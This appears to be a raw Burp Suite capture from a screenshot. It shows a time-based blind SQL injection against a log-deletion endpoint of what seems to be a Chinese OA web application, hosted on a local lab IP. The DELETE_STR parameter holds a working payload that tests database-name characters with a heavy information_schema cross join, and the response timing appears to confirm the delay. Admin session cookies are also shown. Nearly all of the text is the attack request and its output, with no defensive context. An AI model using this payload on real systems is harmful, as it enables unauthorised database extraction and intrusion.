 Request
Pretty Raw Hex \n
GET /general/system/seal_manage/dianju/delete_log.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),1,1))=char(84)%20and%20(select%20count(*)%20from%20information_schema.columns%20A
,information_schema.columns%20B)%20and(1)=(1 HTTP/1.1
Host: 192.168.88.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: Hm_lvt_74ecab41a4d1845b3fab38f72ed0db35=1679966090; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=
4fb6c477; PHPSESSID=brpsncea78tf3qv8jgpdr69d20
Cache-Control: max-age=0
Search...
0 matches
one
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Thu, 10 Aug 2023 07:21:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: log.php?start=
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1801
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
27 <title>
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/19/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
33 <link rel="stylesheet" type="text/css" href="/static/js/bootstrap/css/bootstrap.css?2020">
Search...
0 matches
2,200 bytes | 2,552 millis
INSPECTOR